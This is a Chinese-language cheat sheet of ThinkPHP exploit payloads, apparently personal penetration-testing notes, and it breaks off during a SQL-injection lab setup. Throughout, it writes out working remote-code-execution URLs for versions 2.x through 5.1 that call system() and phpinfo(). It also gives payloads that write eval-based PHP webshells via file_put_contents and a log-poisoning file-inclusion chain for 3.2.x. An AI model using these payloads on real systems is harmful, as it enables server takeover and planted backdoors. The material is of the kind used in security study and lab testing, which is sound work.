tp5payload大全
https://github.com/SkyBlueEternal/thinkphp-RCE-POC-Collection
tp5参考文献
https://blog.csdn.net/weixin_40709439/article/details/86564457
tp版本发现
1.使用错误的路径
2.采用错误的参数
1.版本5.0.x<5.0.23
1.0 5.0.x-5.0.23通杀RCE-payload
# 第一个http://127.0.0.1/cms/thinkPHP5/thinkphp_5.0.0/public/?s=captcha&test=whoamiPOST _method=__construct&filter[]=system&method=GET&get[]=whoami# 第二个?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami1.0 5.0.x-5.0.23通杀GetShellE-payload
?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=12345.php&vars[1][1]=<?php @eval($_POST[shell]); ?>1.1利用system()函数
http://192.168.18.143/thinkphp_5.0.10/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
参数system可以换成其他函数例如phpinfo也就是说
&vars[0]=system&vars[1][]=whoami system为php内置函数,可以执行系统命令
那么vars[1][]=后面的值 就为函数的实参
1.2写入shell
test.php为写入的文件名,vars[1][]=写入的内容
?s=/index/think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=test.php&vars[1][]=<?php%20@eval($_POST[%22xxx%22])?>要在public目录下添加该paylaod,写入路径也是到public目录内
2.版本5.0.23
2.1命令执行
在public路径下Get传参s=captcha
POST传参_method=__construct&filter=system&method=get&server[REQUEST_METHOD]=whoami
2.2写入木马
在public路径下Get传参s=captcha
POST传参

_method=__construct&filter=system&method=get&server[REQUEST_METHOD]=echo "<?php @eval($_GET['tp5023'])?> " > a.php
3.版本5.1.x<5.1.31
弹出phpinfo的命令
?s=index/\think\Request/input&filter=phpinfo&data=1?s=index/think\request/input?data[]=phpinfo()&filter=assert ?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1命令执行
?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami?s=index/think\request/input?data[]=system('whoami')&filter=assert?s=index/\think\Request/input&filter=system&data=whoami4.版本2.x、3.0-3.1-RCE
4.0参考文献
https://www.cnblogs.com/cute-puli/p/14656631.html
4.1使用条件
(1)php版本<=5.6.29
(2)使用了preg_replace函数,且使用了/e的命令可执行模式;
4.2漏洞发现
通过报错页面发现thinkphp的版本号
获取PHP版本号
4.3漏洞利用
/index.php?s=/index/index/xxx/${@phpinfo()}/index.php?s=a/b/c/${phpinfo()}/index.php?s=a/b/c/${phpinfo()}/c/d/e/f/index.php?s=a/b/c/d/e/${phpinfo()}......

传码(注意$_POST[]这个内的连接密码不为字符,只能为数字)
/index.php?s=/Index/index/xxx/${@print(eval($_POST[1]))}
5.版本3.2.x-RCE
5.0参考文献
https://mp.weixin.qq.com/s/_4IZe-aZ_3O2PmdQrVbpdQ
https://blog.csdn.net/A1bewhy/article/details/123676942?ops_request_misc=&request_id=&biz_id=102&utm_term=Vulfocus%20thinkphp&utm_medium=distribute.pc_search_result.none-task-blog-2allsobaiduweb~default-1-123676942.142v5article_score_rank,157v4control&spm=1018.2226.3001.4187
5.1漏洞利用
方式一:
访问
index.php?m=--><?=phpinfo();?> 或者 /index.php?m=Home&c=Index&a=index&test=--><?=phpinfo();?>我第一次发包
(是从浏览器拦截的,发现被浏览器进行了url编码,当时没在意,但是后来发现日志存的是 %3E%3C?=phpinfo();?%3E ,并没解析)
接着我手动改一下
然后访问22_04_03.log文件
/index.php?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Common/22_04_03.log 
今后对日志文件进行传恶意代码时,一定要从burp进行url解码之后,在发给服务器.这样才能避免传入的代码为url码的形式.从而造成无法解析代码
6.版本3.2.3之SQL注入
6.0参考文献
https://y4er.com/post/thinkphp3-vuln/
6.1使用I()函数的漏洞发现+利用
先介绍一下thinkphp3的路由格式
http://php.local/thinkphp3.2.3/index.php/Home/Index/index/id/1 模块/控制器/方法/参数还可以这样
http://php.local/thinkphp3.2.3/index.php?s=Home/Index/index/id/1接下来咱们要从参数这个部分下手
--------------------[环境搭建]-------------------------------------
首先搭载一下环境
链接:https://pan.baidu.com/s/1LczEr3T4iMMYeZMuDwpj5A
提取码:9999
配置一下数据库thinkphp3.2.3\ThinkPHP\Conf\convention.php
然后创建个库,表,再添加点数据
然后为参数添加个查询
Application/Home/Controller/IndexController.class.php
<?phpnamespace Home\Controller;use Think\Controller;class IndexController extends Controller { public function index(){ $this->show('<style type="text/css">*{ padding: 0; margin: 0; } div{ padding: 4px 48px;} body{ background: #fff; font-family: "微软雅黑"; color: #333;font-size:24px} h1{ font-size: 100px; font-weight: normal; margin-bottom: 12px; } p{ line-height: 1.8em; font-size: 36px } a,a:hover,{color:blue;}</style><div style="padding: 24px 48px;"> <h1>:)</h1><p>欢迎使用 <b>ThinkPHP</b>!</p><br/>版本 V{$Think.version}</div><script type="text/javascript" src="http://ad.topthink.com/Public/static/client.js"></script><thinkad id="ad_55e75dfae343f5a1"></thinkad><script type="text/javascript" src="http://tajs.qq.com/stats?sId=9347272" charset="UTF-8"></script>','utf-8'); $data = M('test')->find(I('GET.id'));var_dump($data);}}okk
--------------------------[环境搭建结束]-------------------------------------------------
访问
